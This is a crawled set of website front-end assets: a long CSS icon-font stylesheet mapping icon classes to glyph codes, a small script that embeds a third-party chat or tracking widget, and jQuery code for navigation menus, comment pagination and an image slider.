.icon-locked:before {
  content: "\e690";
}

.icon-hand-tap-1:before {
  content: "\e691";
}

.icon-link:before {
  content: "\e692";
}

.icon-like:before {
  content: "\e693";
}

.icon-mail-at:before {
  content: "\e694";
}

.icon-male:before {
  content: "\e695";
}

.icon-logout:before {
  content: "\e696";
}

.icon-map:before {
  content: "\e698";
}

.icon-megaphone:before {
  content: "\e699";
}

.icon-microphone:before {
  content: "\e69a";
}

.icon-minus:before {
  content: "\e69b";
}

.icon-info-1:before {
  content: "\e69c";
}

.icon-music-albums:before {
  content: "\e69d";
}

.icon-music-note:before {
  content: "\e69e";
}

.icon-music-note-1:before {
  content: "\e69f";
}

.icon-mouse:before {
  content: "\e6a0";
}

.icon-microphone-1:before {
  content: "\e6a1";
}

.icon-medal:before {
  content: "\e6a2";
}

.icon-notification:before {
  content: "\e6a3";
}

.icon-new-window:before {
  content: "\e6a4";
}

.icon-music-note-2:before {
  content: "\e6a5";
}

.icon-new-window-1:before {
  content: "\e6a6";
}

.icon-shandian:before {
  content: "\e6a7";
}

.icon-note:before {
  content: "\e6a8";
}

.icon-office-box:before {
  content: "\e6a9";
}

.icon-pc-monitor:before {
  content: "\e6aa";
}

.icon-pause:before {
  content: "\e6ab";
}

.icon-newspaper:before {
  content: "\e6ac";
}

.icon-palette:before {
  content: "\e6ad";
}

.icon-pen:before {
  content: "\e6ae";
}

.icon-phone:before {
  content: "\e6af";
}

.icon-picture:before {
  content: "\e6b0";
}

.icon-phone-1:before {
  content: "\e6b2";
}

.icon-pin:before {
  content: "\e6b3";
}

.icon-photography:before {
  content: "\e6b4";
}

.icon-phone-2:before {
  content: "\e6b6";
}

.icon-picture-1:before {
  content: "\e6b7";
}

.icon-play-next:before {
  content: "\e6b8";
}

.icon-play:before {
  content: "\e6b9";
}

.icon-pin-1:before {
  content: "\e6ba";
}

.icon-phone-3:before {
  content: "\e6bb";
}

.icon-play-prev:before {
  content: "\e6bc";
}

.icon-power:before {
  content: "\e6bd";
}

.icon-phone-4:before {
  content: "\e6be";
}

.icon-present:before {
  content: "\e6bf";
}

.icon-pound:before {
  content: "\e6c0";
}

.icon-radar:before {
  content: "\e6c1";
}

.icon-refresh:before {
  content: "\e6c2";
}

.icon-pound-1:before {
  content: "\e6c3";
}

.icon-playlist:before {
  content: "\e6c4";
}

.icon-refresh-1:before {
  content: "\e6c5";
}

.icon-refresh-2:before {
  content: "\e6c6";
}

.icon-print:before {
  content: "\e6c7";
}

.icon-propeller:before {
  content: "\e6c8";
}

.icon-repeat:before {
  content: "\e6c9";
}

.icon-repeat-1:before {
  content: "\e6ca";
}

.icon-rewind-forward-:before {
  content: "\e6cb";
}

.icon-rewind-back:before {
  content: "\e6cc";
}

.icon-rocket:before {
  content: "\e6cd";
}

.icon-rss:before {
  content: "\e6ce";
}

.icon-search:before {
  content: "\e6cf";
}

.icon-sale:before {
  content: "\e6d0";
}

.icon-save:before {
  content: "\e6d1";
}

.icon-search-1:before {
  content: "\e6d2";
}

.icon-scan:before {
  content: "\e6d3";
}

.icon-search-out:before {
  content: "\e6d4";
}

.icon-search-in:before {
  content: "\e6d5";
}

.icon-search-in-1:before {
  content: "\e6d6";
}

.icon-send-message:before {
  content: "\e6d7";
}

.icon-scroll-paper:before {
  content: "\e6d8";
}

.icon-send-message-1:before {
  content: "\e6d9";
}

.icon-sale-1:before {
  content: "\e6da";
}

.icon-settingssx:before {
  content: "\e6db";
}

.icon-shapes:before {
  content: "\e6dc";
}

.icon-shapes-1:before {
  content: "\e6dd";
}

.icon-share:before {
  content: "\e6de";
}

.icon-sharejiantou:before {
  content: "\e6df";
}

.icon-shop-cart:before {
  content: "\e6e0";
}

.icon-shop:before {
  content: "\e6e1";
}

.icon-search-out-1:before {
  content: "\e6e2";
}

.icon-settings:before {
  content: "\e6e3";
}

.icon-shop-cart-1:before {
  content: "\e6e4";
}

.icon-sing-in:before {
  content: "\e6e5";
}

.icon-sound:before {
  content: "\e6e6";
}

.icon-smartphone:before {
  content: "\e6e7";
}

.icon-sound-1:before {
  content: "\e6e8";
}

.icon-shuffle:before {
  content: "\e6e9";
}

.icon-shop-cart-2:before {
  content: "\e6ea";
}

.icon-sticker:before {
  content: "\e6eb";
}

.icon-support:before {
  content: "\e6ec";
}

.icon-switcheskg:before {
  content: "\e6ed";
}

.icon-liebiao:before {
  content: "\e719";
}

.icon-switches:before {
  content: "\e6ee";
}

.icon-yanjing:before {
  content: "\e62f";
}

.icon-tablet:before {
  content: "\e6ef";
}

.icon-sousuo:before {
  content: "\e63d";
}

.icon-sound-mute:before {
  content: "\e6f0";
}

.icon-shijian:before {
  content: "\e6b5";
}

.icon-tag:before {
  content: "\e6f1";
}

.icon-qqkongjian:before {
  content: "\e697";
}

.icon-target:before {
  content: "\e6f2";
}

.icon-tag-r-copy:before {
  content: "\e778";
}

.icon-yinyong:before {
  content: "\e709";
}

.icon-support-1:before {
  content: "\e6f3";
}

.icon-qq:before {
  content: "\e61d";
}

.icon-tag-1:before {
  content: "\e6f4";
}

.icon-biaoqian:before {
  content: "\e612";
}

.icon-switches-1:before {
  content: "\e6f5";
}

.icon-shouji:before {
  content: "\e630";
}

.icon-sun:before {
  content: "\e6f6";
}

.icon-mima1:before {
  content: "\e6b1";
}

.icon-test-tube:before {
  content: "\e6f7";
}

.icon-liebiao1:before {
  content: "\e71a";
}

.icon-test-tube-1:before {
  content: "\e6f8";
}

.icon-weibo:before {
  content: "\e67a";
}

.icon-text-page-:before {
  content: "\e6f9";
}

.icon-wenhao:before {
  content: "\e71e";
}

.icon-text-pages:before {
  content: "\e6fa";
}

.icon-shu:before {
  content: "\e70a";
}

.icon-target-link:before {
  content: "\e6fb";
}

.icon-shangyiye:before {
  content: "\e607";
}

.icon-text-page-1:before {
  content: "\e6fc";
}

.icon-yijicaidanalituku_canyin:before {
  content: "\e600";
}

.icon-timer:before {
  content: "\e6fd";
}

.icon-yuandian:before {
  content: "\e70f";
}

.icon-unlocked:before {
  content: "\e6fe";
}

.icon-erweima:before {
  content: "\e601";
}

.icon-train:before {
  content: "\e6ff";
}

.icon-xiegang:before {
  content: "\e71b";
}

.icon-timer-1:before {
  content: "\e700";
}

.icon-shu1:before {
  content: "\e70b";
}

.icon-umbrella:before {
  content: "\e701";
}

.icon-zuojiantou:before {
  content: "\e71f";
}

.icon-ticket:before {
  content: "\e702";
}

.icon-yanzhengma:before {
  content: "\e744";
}

.icon-test-tube-2:before {
  content: "\e703";
}

.icon-weixin:before {
  content: "\e603";
}

.icon-upload-:before {
  content: "\e704";
}

.icon-shuxian:before {
  content: "\e70c";
}

.icon-target-1:before {
  content: "\e705";
}

.icon-wenjianjia:before {
  content: "\e623";
}

.icon-yen:before {
  content: "\e706";
}

.icon-shu2:before {
  content: "\e70d";
}

.icon-yen-1:before {
  content: "\e707";
}

.icon-yiyifankui:before {
  content: "\e71c";
}

.icon-video-camera:before {
  content: "\e708";
}

.icon-heng:before {
  content: "\e651";
}

.icon-youjiantou:before {
  content: "\e720";
}

.icon-yonghu:before {
  content: "\e62e";
}

.icon-hezuo:before {
  content: "\e777";
}

.icon-dingwei:before {
  content: "\e75c";
}

.icon-zhanghuxinxi:before {
  content: "\e71d";
}

.icon-shuxian1:before {
  content: "\e70e";
}

.icon-mima:before {
  content: "\e658";
}

.icon-xiayiye:before {
  content: "\e75d";
}

.icon-icon-test:before {
  content: "\e602";
}

.icon-add-pluss:before {
  content: "\e604";
}

.icon-jiantoux:before {
  content: "\e605";
}

.icon-alarm:before {
  content: "\e606";
}

.icon-arrow-down-1:before {
  content: "\e608";
}

.icon-arrow-left:before {
  content: "\e609";
}

.icon-add-pluss-1:before {
  content: "\e60a";
}

.icon-arrow-left-1:before {
  content: "\e60b";
}

.icon-arrow-right:before {
  content: "\e60c";
}

.icon-arrow-up:before {
  content: "\e60d";
}

.icon-arrow-right-1:before {
  content: "\e60e";
}

.icon-backspace:before {
  content: "\e60f";
}

.icon-alarm-clock:before {
  content: "\e610";
}

.icon-book:before {
  content: "\e611";
}

.icon-book-1:before {
  content: "\e613";
}

.icon-bookmark-added:before {
  content: "\e614";
}

.icon-bookmark:before {
  content: "\e615";
}

.icon-bin:before {
  content: "\e616";
}

.icon-bookmark-add:before {
  content: "\e617";
}

.icon-box:before {
  content: "\e618";
}

.icon-bowtie:before {
  content: "\e619";
}

.icon-bubble:before {
  content: "\e61a";
}

.icon-browser:before {
  content: "\e61b";
}

.icon-bubbles-chat:before {
  content: "\e61c";
}

.icon-bubble-rounded-chat:before {
  content: "\e61e";
}

.icon-box-1:before {
  content: "\e61f";
}

.icon-bubble-1:before {
  content: "\e620";
}

.icon-box-2:before {
  content: "\e621";
}

.icon-bubble-rounded-:before {
  content: "\e622";
}

.icon-calendar:before {
  content: "\e624";
}

.icon-bubble-rounded-1:before {
  content: "\e625";
}

.icon-car:before {
  content: "\e626";
}



--- FILE ---
content_type: application/javascript
request_url: http://www.xtdqp.net/kmxtp/static/js/tjaaa.js
body_size: 267
content:
document.writeln("<script>");
document.writeln("        var meb_dialog_opt = {");
document.writeln("            onconfigure: function() {");
document.writeln("                this.crm_params.s_code = \'fx-kol-8smusl\';");
document.writeln("            }");
document.writeln("        }");
document.writeln("        var bp = document.createElement(\'script\');");
document.writeln("        bp.src = \'https://track.meb.com/dialog/dialog.js\';");
document.writeln("        var s = document.getElementsByTagName(\'script\')[0];");
document.writeln("        s.parentNode.insertBefore(bp, s);");
document.writeln("    </script>");

--- FILE ---
content_type: application/javascript
request_url: http://www.xtdqp.net/kmxtp/static/js/yycm.js
body_size: 837
content:
$(document).ready(function(){$(".nav ul li:has(ul)").hover(function(){$(this).children("a").css({color:"#fff"});0<$(this).find("li").length&&$(this).children("ul").stop(!0,!0).slideDown(100)},function(){$(this).children("a").css({color:"#FFF"});$(this).children("ul").stop(!0,!0).slideUp("fast")});$(".toggle-search").click(function(){$(".toggle-search").toggleClass("active");$(".search-expand").fadeToggle(300)});$(".navbar-toggle").click(function(){$(".navbar-toggle").toggleClass("active");$(".navbar-collapse").toggle(300);$(".nav ul li ul").show()});$(".viewimg a").hover(function(){$(this).find(".shine").stop();$(this).find(".shine").css("background-position","-160px 0");$(this).find(".shine").animate({backgroundPosition:"160px"},500)},function(){});$(".totop").hide();$(window).scroll(function(){0<$(window).scrollTop()?$(".totop").fadeIn(200):$(".totop").fadeOut(200)});$(".totop").click(function(){$("html,body").animate({scrollTop:"0px"},400)});$(".slide_container").hover(function(){$(".slide_nav").fadeIn(200)},function(){$(".slide_nav").fadeOut(200)})
});

// 评论分页
$body=(window.opera)?(document.compatMode=="CSS1Compat"?$('html'):$('body')):$('html,body');
$('.page_navi a').live('click', function(e){
    e.preventDefault();
    $.ajax({
        type: "GET",
        url: $(this).attr('href'),
        beforeSend: function(){
            $('.page_navi').remove();
            $('.comments-container').remove();
            $('#loading-comments').slideDown(500);
        },
        dataType: "html",
        success: function(out){
            result = $(out).find('.comments-container');
            nextlink = $(out).find('.page_navi');
            $('#loading-comments').slideUp('fast');
            $('#loading-comments').after(result.fadeIn(500));
            $('.comments-container').after(nextlink);
        }
    });
});

$(function(){$("#slider").responsiveSlides({
	auto:true,
	pager:false,
	nav:true,
	speed:500,
	pauseControls:true,
	pager:true,
	manualControls:"auto",
	namespace:"slide"
	})});
	
	